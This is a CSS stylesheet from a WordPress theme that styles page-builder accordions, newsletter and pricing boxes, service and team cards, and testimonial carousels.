.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
